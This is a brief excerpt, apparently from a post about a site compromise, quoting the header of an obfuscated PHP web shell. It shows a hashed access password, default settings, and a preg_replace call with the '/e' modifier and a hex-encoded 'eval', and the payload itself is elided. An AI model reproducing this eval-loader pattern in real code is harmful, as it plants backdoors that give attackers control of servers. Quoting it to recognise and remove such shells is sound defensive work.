 $auth_pass = “63a9f0ea7bb98050796b649e85481845”;
$color = “#df5”;
$default_action = “SQL”;
$default_charset = “Windows-1251”;
$protectionoffer = “ficken”;
preg_replace(“/.*/e”,”x65x76x61x6C.. hundreds more lines..